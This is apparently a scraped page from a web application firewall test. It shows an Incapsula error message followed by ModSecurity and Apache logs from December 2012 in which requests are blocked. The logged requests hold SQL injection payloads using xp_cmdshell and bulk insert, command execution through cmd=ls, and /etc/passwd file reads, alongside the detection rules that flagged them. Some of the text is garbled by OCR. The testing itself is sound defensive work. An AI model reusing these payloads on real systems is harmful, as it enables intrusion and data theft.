







# **Incapsula** Error Cannot resolve 199.83.134.81 Unable to serve requests to 199.83.134.81 Ewebsite The site is not configured properly or does not exist on the Incapsula network **Suggestions:** If you are a website visitor, you should refresh your DNS cache and access the web site directly. If you keep getting this message try again later. If you are the website owner, review the error description below and resolve the configuration error. **Your IP Address** 3 Proxy IP 199.83.134.81 10104 **Proxy ID Error Code** 22 **Error Name Unknown Host Name Error Description** Incapsula proxy failed to resolve site from host name - no site with such host name exists.









#### ModSecurity additional logs:

```
GET /test.php?secret file=exec%20master%2e%2exp cmdshell%20'net%2busers' HTTP/1.1
Host: 4sylum.destr0y.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:17.0) Gecko/20100101 Firefox/17.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Cookie: incap_ses_104_31518=9putHhaDgSUqwb2vKH1xAeTf3VAAAAAAwOUwM0YDy2YoONuxmn9tbw==;
visid_incap_31518=ORHY74W0Ss+LiW78kiDj13bH3VAAAAAAAAAAAAAAAABcUyfY0U8aX60xO2DSBKO7
DNT: 1
Connection: close
HTTP/1.1 403 Forbidden
Date: Sat, 29 Dec 2012 00:33:40 GMT
Server: Apache/2.2.17 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 242
Keep-Alive: timeout=15, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
==================================
GET 
/test.php?secret_file=create%20table%20myfile%20(line%20varchar(8000))"%20bulk%20insert%20foo%20fro
m%20'c%3a%5cinetpub%5cwwwroot%5cauth%2easp?'"%20select%20%2a%20from%20myfile"-- HTTP/1.1
Host: 4sylum.destr0y.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:17.0) Gecko/20100101 Firefox/17.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Cookie: incap_ses_104_31518=9putHhaDgSUqwb2vKH1xAeTf3VAAAAAAwOUwM0YDy2YoONuxmn9tbw==;
visid_incap_31518=ORHY74W0Ss+LiW78kiDj13bH3VAAAAAAAAAAAAAAAABcUyfY0U8aX60xO2DSBKO7
DNT: \overline{1}Connection: close
HTTP/1.1 403 Forbidden
Date: Sat, 29 Dec 2012 00:33:00 GMT
Server: Apache/2.2.17 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 242
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
==================================
GET http://4sylum.destr0y.net/poc.php?cmd=ls HTTP/1.1
70.193.196.53 - - [29/Dec/2012:01:48:19 +0400] "GET /poc.php?cmd=ls HTTP/1.1" 403 514 "-" 
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_5) AppleWebKit/534.57.7 (KHTML, like Gecko) 
Version/5.1.7 Safari/534.57.7"
==================================
     [Fri Dec 28 18:51:49 2012] [error] [client 89.142.241.240] ModSecurity: Warning. Match of 
"within %{tx.allowed_methods}" against "REQUEST_METHOD" required. [file 
"/etc/modsecurity/base_rules/modsecurity_crs_30_http_policy.conf"] [line "31"] [id "960032"] [msg 
"Method is not allowed by policy"] [data "GET"] [severity "CRITICAL"] [tag 
"POLICY/METHOD_NOT_ALLOWED"] [tag "WASCTC/WASC-15"] [tag "OWASP_TOP_10/A6"] [tag 
"OWASP_AppSensor/RE1"] [tag "PCI/12.1"] [hostname "partizan.insec.si"] [uri "/modtest/poc.php"] 
[unique id "UN3cNX8AAAEAAGrZQQUAAAA0"]
     [Fri Dec 28 18:51:49 2012] [error] [client 89.142.241.240] ModSecurity: Warning. Match of
```
"within %{tx.allowed\_http\_versions}" against "REQUEST\_PROTOCOL" required. [file "/etc/modsecurity/base\_rules/modsecurity\_crs\_30\_http\_policy.conf"] [line "78"] [id "960034"] [msg] "HTTP protocol version is not allowed by policy"] [data "HTTP/1.1"] [severity "CRITICAL"] [tag "POLICY/PROTOCOL\_NOT\_ALLOWED"] [tag "WASCTC/WASC-21"] [tag "OWASP\_TOP\_10/A6"] [tag "PCI/6.5.10"] [hostname "partizan.insec.si"] [uri "/modtest/poc.php"] [unique id "UN3cNX8AAAEAAGrZQQUAAAA0"] [Fri Dec 28 18:51:49 2012] [error] [client 89.142.241.240] ModSecurity: Warning. Pattern match "\\\\/etc\\\\/" at ARGS:cmd2. [file "/etc/modsecurity/base\_rules/modsecurity\_crs\_40\_generic\_attacks.conf"] [line "221"] [id "958700"] [rev "2.2.0"] [msg "Remote File Access Attempt"] [data "/etc/"] [severity "CRITICAL"] [tag "WEB\_ATTACK/FILE\_INJECTION"] [tag "WASCTC/WASC-33"] [tag "OWASP\_TOP\_10/A4"] [tag "PCI/6.5.4"] [hostname "partizan.insec.si"] [uri "/modtest/poc.php"] [unique\_id "UN3cNX8AAAEAAGrZQQUAAAA0"] [Fri Dec 28 18:51:49 2012] [error] [client 89.142.241.240] ModSecurity: Warning. Pattern match "\\\\/etc\\\\/" at REQUEST\_URI. [file "/etc/modsecurity/base\_rules/modsecurity\_crs\_40\_generic\_attacks.conf"] [line "244"] [id "958710"] [rev "2.2.0"] [msg "Remote File Access Attempt"] [data "/etc/"] [severity "CRITICAL"] [tag "WEB\_ATTACK/FILE\_INJECTION"] [tag "WASCTC/WASC-33"] [tag "OWASP\_TOP\_10/A4"] [tag "PCI/6.5.4"] [hostname "partizan.insec.si"] [uri "/modtest/poc.php"] [unique id "UN3cNX8AAAEAAGrZQQUAAAA0"] [Fri Dec 28 18:51:49 2012] [error] [client 89.142.241.240] ModSecurity: Warning. Match of "eq 1" against "&ARGS:CSRF\_TOKEN" required. [file "/etc/modsecurity/optional\_rules/modsecurity\_crs\_43\_csrf\_protection.conf"] [line "31"] [id "981143"] [msg "CSRF Attack Detected - Missing CSRF Token."] [hostname "partizan.insec.si"] [uri "/modtest/poc.php"] [unique\_id "UN3cNX8AAAEAAGrZQQUAAAA0"]

70.193.196.53 - - [28/Dec/2012:05:54:24 +0400] "GET /test.php?secret\_file=/etc/passwd HTTP/1.1" 403

==================================

506 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:17.0) Gecko/20100101 Firefox/17.0" 149.126.75.1 - - [28/Dec/2012:06:00:16 +0400] "GET /poc.php?x=test HTTP/1.1" 403 514 "-" "Opera/9.80 (Windows NT 6.1) Presto/2.12.388 Version/12.12" 149.126.75.1 - - [28/Dec/2012:06:00:34 +0400] "GET /poc.php?x=test HTTP/1.1" 403 514 "-" "Opera/9.80 (Windows NT 6.1) Presto/2.12.388 Version/12.12" 70.193.196.53 - - [28/Dec/2012:20:20:23 +0400] "GET /secret\_file= HTTP/1.1" 403 510 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:17.0) Gecko/20100101 Firefox/17.0" 70.193.196.53 - - [28/Dec/2012:20:20:27 +0400] "GET /secret\_file.php? HTTP/1.1" 403 511 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:17.0) Gecko/20100101 Firefox/17.0" 70.193.196.53 - - [28/Dec/2012:20:20:53 +0400] "GET /test.php? HTTP/1.1" 403 506 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:17.0) Gecko/20100101 Firefox/17.0" 70.193.196.53 - - [28/Dec/2012:20:21:16 +0400] "GET /test.php?secret\_file=/etc/passwd HTTP/1.1" 